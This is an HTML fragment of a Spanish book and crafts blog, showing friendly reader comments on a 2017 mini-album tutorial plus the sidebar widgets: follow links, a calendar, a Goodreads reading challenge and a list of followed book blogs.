rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1502453453977#c5557902781439407540">11 de agosto de 2017 a las 14:10</a></span></div><p class="comment-content">Hola, Emma, pues espero que te animes a hacerlo y compartas las fotas en alguna parete, eso sí, avísame que me encantará echarle un vistazo.<br>Un abrazo y gracias por comentar.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/5557902781439407540">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5557902781439407540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5557902781439407540-ra" class="thread-chrome thread-expanded"><div></div><div id="c5557902781439407540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5557902781439407540">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5557902781439407540-ce"></div></li></div><div id="c8821947609886077884-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8821947609886077884">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8821947609886077884-ce"></div></li><li class="comment" id="c1875251384996685567"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO_7O2o3J99O1f7WM8b1jsvU4aMX55Dy7m5TjWgmwHA-TdGmwKiI5nVf-joLeGaKkUgEPQF3A2_lbhyoaC6VYRYKJWU_xMNofSJfeYkgNBcleghIH6fuVzCevEjRtTWA/s45-c/aaaaaa.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18133888229070332180" rel="nofollow">ElRincónDeMisLecturas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1502456600858#c1875251384996685567">11 de agosto de 2017 a las 15:03</a></span></div><p class="comment-content">Buenas!<br>Muchísimas gracias por el DIY<br><br><br>🌺Te espero por el rincón de mis lecturas, un besote</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1875251384996685567">Responder</a><span class="item-control blog-admin blog-admin pid-1412602949"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/1875251384996685567">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1875251384996685567-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1875251384996685567-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4078086734313292167"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ/s45-c/iconsobre.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07032491475844136003" rel="nofollow">Greenleaves</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html?showComment=1502459930840#c4078086734313292167">11 de agosto de 2017 a las 15:58</a></span></div><p class="comment-content">Hola, espero que te resulte útil y te animes a hacerlo. Si es así no dudes en dejarme un aviso por aquí o por rrss.<br>Un abrazo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2074559007"><a target="_self" href="https://www.blogger.com/comment/delete/7223535508093237799/4078086734313292167">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4078086734313292167-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4078086734313292167-ra" class="thread-chrome thread-expanded"><div></div><div id="c4078086734313292167-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4078086734313292167">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4078086734313292167-ce"></div></li></div><div id="c1875251384996685567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1875251384996685567">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1875251384996685567-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Añadir comentario</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6782708061752565328"><a target="_self">Cargar más...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Recuerda que con tus comentarios ayudas no sólo a crecer el blog si no que harás muy feliz a esta blogera. Con tus comentarios aportas puntos de vista, opiniones y ayudas a mejorar el blog así que anímate.Simplemente, ser respetuoso con el blog y con los otros comenaristas. <br />Si quieres dejarme tu blog con la dirección por la Iniciativa Seamos Seguidores hazlo en el post específico, el enlace está en la barra lateral de la web. Gracias.</p>
<a href='https://www.blogger.com/comment/frame/7223535508093237799?po=6782708061752565328&hl=es&saa=85391&origin=https://elbauldegreenleaves.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://elbauldegreenleaves.blogspot.com/2017/07/tutorial-05-mini-album-en-cascada.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://elbauldegreenleaves.blogspot.com/2017/08/yo-te-cuidare-marta-estrada.html'><span class='pager-heading'>Nuevos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://elbauldegreenleaves.blogspot.com/2017/07/advertencia-blog-lentorro-en-verano.html'><span class='pager-heading'>Antiguos</span><br/><span class='pager-title'> Posts</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82454646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-82454646-1');
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>SÍGUEME</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='https://www.goodreads.com/user/show/5024472-greenleaves'><i></i>goodreads</a></li>
<li><a href='https://twitter.com/baulgreenleaves'><i></i>twitter</a></li>
<li><a href='https://www.instagram.com/bauldegreenleaves/'><i></i>instagram</a></li>
<li><a href='https://plus.google.com/b/104233417693555203341?hl=es'><i></i>Google+</a></li>
<li><a href='https://www.bloglovin.com/blogs/el-baul-de-greenleaves-12560911'><i></i>Bloglovin</a></li>
<li><a href='http://pinterest.com/BaulGreenleaves'><i></i>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>MI WEB DE ESCRITORA</h2>
<div class='widget-content'>
<a href='http://greenleavesbooks.blogspot.com'>
<img alt='MI WEB DE ESCRITORA' height='299' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl3VFSocd7Tawsgf6IWvk_T4lfVPr0GaoKkCCnLYvZlMhUgA7F5QG4mfVEzqn4S7AV0WpiiWb9FWkJBniFlqUJ5Jt3-htNkQYWFAJ9CdAh7-pzAgm-IsgR32tO-KAGCv6zgXFBO6fOxTAe/s1600/webrelatos.png' width='319'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>UNETE A NUESTRA FAMILIA</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7223535508093237799?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM3Nzc3NzciByM3Nzc3NzcqByNmZmZmZmYyByMyMjIyMjI6ByM3Nzc3NzdCByM3Nzc3NzdKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://elbauldegreenleaves.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div style="text-align: center;">
&#191;Problemas para seguir el blog?</div>
<div style="text-align: center;">
&nbsp;&gt;&gt; <a href="https://www.blogger.com/follow.g?view=FOLLOW&amp;blogID=7223535508093237799">Click aquí</a> &lt;&lt;&nbsp; </div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>SECCIONES PRINCIPALES</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/capitan%C2%B4s%20log'>capitan&#180;s log</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/cinebox'>cinebox</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/escritorio%20compartido'>escritorio compartido</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/friday%20focus'>friday focus</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/pequelectores'>pequelectores</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/rese%C3%B1as'>reseñas</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/series%20tv'>series tv</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/sunday%C2%B4s%20coffee'>sunday&#180;s coffee</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>INICIATIVA BLOGGERS</h2>
<div class='widget-content'>
<a href='http://sociedaddelestilete.blogspot.com'>
<img alt='INICIATIVA BLOGGERS' height='300' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ_dnqVutuEz_6wKs8qg-BTq7AmjdrfZXEwNCN4UU-yH6BOjdQyBIs1iVFWkvomQk4u9kBVfjcANGl-WS-DD-w24_NFW7H1LlhP9q9SmLFszprEHFWPrHYef0SqLbeblJIrE2SmmhirXKB/s1600/bannermintylima.png' width='298'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>Especiales</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Halloween'>Especial Halloween</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Navidad'>Especial Navidad</a>
</li>
<li>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Especial%20Orgullo%20Friki'>Especial Orgullo Friki</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Seamos Seguidores</h2>
<div class='widget-content'>
<a href='https://elbauldegreenleaves.blogspot.com/2020/04/seamos-seguidores-iii.html'>
<img alt='Seamos Seguidores' height='320' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipbNkDaNT0btzR3BtneaoPTx3Q_bbjkC-JU9KVMjogRIeY0BtlPDgS-5QvkV7e4rLJdWdxKR3jZLvsOnmBPbxjJtotmd5zGjUty2hvOwzNX2_WlpmbV5SHsvVBfa1Osq6GcZjll0y_Qmci/s1600/Seamos+seguidores%2521+2.png' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>NO TE PIERDAS NADA</h2>
<div class='widget-content'>
<a href='http://eepurl.com/dzeRkX'>
<img alt='NO TE PIERDAS NADA' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV7Kwe6sO2Gl-c8lEBEg_9wZb9xmPdfoqNgSf5tQUih9JSXNnax7gbdIIE_Vah0wOrk-dYhgGKBWfTcCZK5yZ1GZLKovtdskkzu3YqUM512z9XU4_XoRrGt2g75Rk_XEYvyiqKq5ep6OlV/s1600/maillistbig.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>PEQUELECTORES</h2>
<div class='post-summary'>
<h3><a href='https://elbauldegreenleaves.blogspot.com/2020/04/pequelectores-la-extrana-visita-gracia.html'>PEQUELECTORES: La extraña visita - Gracia Iglesias</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC/s1600/LAEXTRANAVISITA.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ENTRADAS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKGv9uUFAKwGNSm0mRzyYW7ocDDqjHDVk3PMWzjVOWGQPNCj3WL9UTgYS8l8K6DruLuaGZ7rdai5gAQ7RiPnGQvqHUzSrBnZt88e2hkxKIYwWkLd9gh3PaUubjSky90U42zs9B46QBUj4Z/s72-c/escaparatekiwiabril18.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/04/el-escaparate-ediciones-kiwi-abril-2018.html'>El Escaparate | Ediciones Kiwi Abril 2018</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwYNnNwPPXPSPPcuHw6Hjd3O_xtgmdaivPcjELhBNVaukuGOxJ2FzXpjj15SWMLRMbIL27JAfGqLzrvDb56eODOjRE27j7E_4nf8HUpzet47_7BHw2C6hESJCdprKogfKWjHwWMW9P0U-z/s72-c/9788494411021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2018/03/la-reina-roja-victoria-aveyard.html'>La Reina Roja - Victoria Aveyard</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnHxgFda4V6M1XRLMqTqAzhJKWJdidTal1SpxmS9zpDSJW1qH5bCNvtAFdP7cW51VIJXVEXCJ0uzzmRllnoECQ3LnH6YKZHw0_kFq5PX2ShohHEPmxx3gn400jrdliYRuLnJisqdZHZ8Ed/s72-c/escritoriocompartidonew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/09/ec-07-hoy-probamoslapices-marco-raffine.html'>EC #07 | Hoy probamos...Lápices Marco Raffinè</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_64TjYj6R7dsE07pGPVbhFiB27efKH3Hcs95RSpca7XsGlJfqYL1MpDBx9JEuLjMHuErv4AjL5A5AiH0FaohnqBTiCeHrQv6wMGq2_m0p3lIVLye6OI_JWCixX8mGs6Kb32bAJbOZMTaB/s72-c/elcieloenruinas.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/10/el-cielo-en-ruinas-angel-fabregat-morera.html'>El cielo en ruinas - Ángel Fabregat Morera</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY6UP6GnoTXUM5b6PzVf6AriwPVNO7e4BVc0WvYXMfBzxeY0Ul2gcqKNbw6g9QUi_W97uSrIZpNccCaLFIXxqpPkhd387cKoshY9sSRlMKWyQsMZLfCU5v1w4ZWf-06-QukEkHBtPAerw-/s72-c/seriesnew.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://elbauldegreenleaves.blogspot.com/2017/05/series-tv-stranger-things-t1.html'>SERIES TV: Stranger Things T.1</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>CALENDARIO</h2>
<div class='widget-content'>
<center><div id='calendar'><strong>Loading...</strong></div>
<script>
var conf = {
 bgcolor: '#FFBA5F', 
 newtab:  0,         // 0:abre link en la misma ventana | 1:abre link en ventana nueva
 tooltip: false,      // false:title por defecto | true:tooltip con css3
 start:   1,         // 0:Domingo | 1:Lunes
 days:    "Lunes|Martes|Miercoles|Jueves|Viernes|Sabado|Domingo",
 months:  "Enero|Febrero|Marzo|Abril|Mayo|Junio|Julio|Agosto|Septiembre|Octubre|Noviembre|Diciembre",
 date:    "Ir al mes actual"
}
</script>
<script src='https://cdn.rawgit.com/jmacuna/calendar-widget/master/create-calendar.js' type='text/javascript'></script>
<script src='https://elbauldegreenleaves.blogspot.com/atom.xml?max-results=100000&alt=json-in-script&orderby=published&callback=createCalendar' type='text/javascript'></script>

<style type="text/css">
@font-face {
  font-family: 'Catamaran';
  src: local('Catamaran Regular'), local('Catamaran-Regular'), url(https://fonts.gstatic.com/s/catamaran/v4/o-0IIpQoyXQa2RxT7-5r5TRA.woff2) format('woff2');
}
#contentDate *{font-family:'Catamaran'!important}
#spanLeft, #spanRight, #spanMonth, #spanYear{border:0;cursor:pointer;line-height:20px!important;background-color:#FFBA5F;padding:0!important}
#spanMonth,#spanYear{background-color:#fff!important;font-size:16px!important;color:#000!important;border:0!important;cursor:text!important;pointer-events:none}
#spanLeft:before{content:'<';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanRight:after{content:'>';font-size:15px;color:#fff;display:inline-block;padding:0 10px!important}
#spanLeft:hover, #spanRight:hover{background-color:#515151!important}
#spanLeft img, #spanRight img, #spanMonth img, #spanYear img{display:none}
#contentDate table{margin-bottom:0!important}
#contentDate table tr td{padding:0}
#contentDate table tr td a{width: 28px;display:inline-block}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'], #contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] {border:0!important;border-radius:0!important;background-color:#FFBA5F;color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;'] span {color:#fff!important}
#contentDate table tr td a[style='text-decoration:none;color:#000;cursor:default;border-radius:100%;border:2px solid #FFBA5F;cursor:pointer;']:hover {background:#515151}
#contentDate table{box-shadow:none!important;font-size:13px!important;width:100%!important}
#contentDate table tr{background:#fff!important}
#contentDate table tr td{text-align:center!important}
#contentDate{width:300px!important; display:inline-block}
#lblToday{background:#fff}
#lblToday a{color:#F1661A!important; font-size:medium; width:auto!important}
</style></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>READING CHALLENGE</h2>
<div class='widget-content'>
<div id="gr_challenge_11621" style="border: 2px solid #EBE8D5; border-radius:10px; padding: 0px 7px 0px 7px; max-width:230px; min-height: 100px">
  <div id="gr_challenge_progress_body_11621" style="font-size: 12px; font-family: georgia,serif;line-height: 18px">
    <h3 style="margin: 4px 0 10px; font-weight: normal; text-align: center">
      <a style="text-decoration: none; font-family:georgia,serif;font-style:italic; font-size: 1.1em" rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge">2020 Reading Challenge</a>
    </h3>
        <div class="challengePic">
          <a rel="nofollow" href="https://www.goodreads.com/challenges/11621-2020-reading-challenge"><img alt="2020 Reading Challenge" style="float:left; margin-right: 10px; border: 0 none" src="https://images.gr-assets.com/challenges/1575497947p2/11621.jpg" /></a>
        </div>
      <div>
        <a rel="nofollow" href="https://www.goodreads.com/user/show/5024472-greenleaves">Greenleaves</a> has
             read 6 books toward
             their goal of
             30 books.
      </div>
      <div style="width: 100px; margin: 4px 5px 5px 0; float: left; border: 1px solid #382110; height: 8px; overflow: hidden; background-color: #FFF">
        <div style="width: 20%; background-color: #D7D2C4; float: left"><span style="visibility:hidden">hide</span></div>
      </div>
      <div style="font-family: arial, verdana, helvetica, sans-serif;font-size:90%">
        <a rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">6 of 30 (20%)</a>
      </div>
        <div style="text-align: right;">
          <a style="text-decoration: none; font-size: 10px;" rel="nofollow" href="https://www.goodreads.com/user_challenges/19786407">view books</a>
        </div>
  </div>
	<script src="https://www.goodreads.com/user_challenges/widget/5024472-greenleaves?challenge_id=11621&v=2"></script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>ENCUÉNTRAME TAMBIÉN</h2>
<div class='widget-content'>
<center><div><a href="https://es.babelio.com/monprofil.php?id_user=938"><img src="https://es.babelio.com/images/logo2.GIF" alt="Mi perfil en es.babelio.com" title="Mi perfil en es.babelio.com" border="0" /></a></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>BLOGS QUE SIGO</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_0xrM70eIZ_l5LjiTYDWUMumQyuL47vckX-3Xh51SR9dUjv60_ENUa7oNlR8SKVhLQdwGBq-GlkCLlrZR1-7yNA0E5lSvI91AGxQ02xd7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unlibroaldia.blogspot.com/' target='_blank'>
Un libro al día</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unlibroaldia.blogspot.com/2026/01/marcos-giralt-torrente-los-ilusionistas.html' target='_blank'>
Marcos Giralt Torrente: Los ilusionistas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tYOA6nImLEGlscJclo4hKe4lcbrDjGc11N9W6GIILeCH-t-V9p5RHq1CqeWCMZTe68ESdQPbOd25f7WQUgha-aS-JuZksszj9KUzmJ288DhuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodenaya.blogspot.com/' target='_blank'>
El Mundo de Naya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodenaya.blogspot.com/2026/01/la-elite-la-seleccion-2-kiera-cass.html' target='_blank'>
La Élite (La Selección 2) - Kiera Cass
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFzpIEO1Yg3eQJw96R9HuDJ3QcX1cnWKvwu-wUAohqEyKOWMI-j-KeKTMkQv0V60pEPAho7FtS6eDgR-n8BPK30IQgKqKH5p61FqtHDQwl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosc.blogspot.com/' target='_blank'>
Enredados entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosc.blogspot.com/2026/01/reto-5-lineas-enero-2026-legado-en.html' target='_blank'>
Reto 5 Líneas: Enero 2026- Legado en Ruinas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc4yRuaZKPp4JI6DEk1ZQHUzjQqAi23ur8ZFtZcXB0Kjq0ixLxGo6YtfLgO5Acv9vjld_BbyA-SFp7xb7f4iBr2RpOJn2NfgM80EfVUMYDRJvg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://noelautnerstory.blogspot.com/' target='_blank'>
Entre páginas y letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://noelautnerstory.blogspot.com/2026/01/resena-nudos-de-pasion-club-shibari-1.html' target='_blank'>
Reseña: Nudos de pasión. CLub Shibari 1 de Moruena Estríngana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tflDfiUgIFWsmMvXCdH4y_KnOM7jeG46_Pf23T7Kfz_N2_tw_6zj8ZpPTyTLM7Q5RZ5eJmLdfRO6lDvtFmDGco_INcv3XmfHglTfWSbhNOAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miradalectora.blogspot.com/' target='_blank'>
Mirada Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miradalectora.blogspot.com/2026/01/resena-donde-las-mentiras-sean-eternas.html' target='_blank'>
Reseña: Donde las mentiras sean eternas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlOutFbHON69YCt52WcIT4P90OKKu5ZPLbQFhUGps3jVXOxvzrR4fp_SRexdn2nEh_ThFKi_N592oxR4vJeHLVwzJ_KyrhTFEJwXK5O_0JuwN6_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carmenensutinta.blogspot.com/' target='_blank'>
Carmen en su tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carmenensutinta.blogspot.com/2026/01/naufragos-del-cielo-jesus-gallego-roca.html' target='_blank'>
Náufragos del cielo, Jesús Gallego (Roca Editorial, 8 de enero de 2026)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
